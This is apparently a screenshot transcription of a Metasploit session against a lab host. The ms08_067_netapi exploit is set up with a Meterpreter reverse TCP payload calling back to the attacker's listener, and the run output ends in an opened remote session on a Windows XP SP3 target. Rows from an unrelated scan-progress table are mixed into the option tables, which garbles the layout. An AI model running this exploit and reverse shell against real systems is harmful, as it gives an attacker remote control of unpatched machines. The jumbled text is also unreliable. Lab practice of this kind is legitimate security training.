 msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Progress Tool Host Start time End time
nmap (stage 4) 10.10.10.4 12 Sep 2019 12:00:55 Running
Payload options (windows/meterpreter/reverse_tcp):
smbenum (445/tcp) 10.10.10.4 12 Sep 2019 11:59:00 12 Sep 2019 12:00:31 Finished
Name Current Setting Required Description
---- --------------- -------- -----------
nmap (stage 3) 10.10.10.4 12 Sep 2019 11:58:59 12 Sep 2019 12:00:55 Finished
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.2:4445
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.2:4445 -> 10.10.10.4:1028) at 2019-09-12 12:10:06 -0400
meterpreter >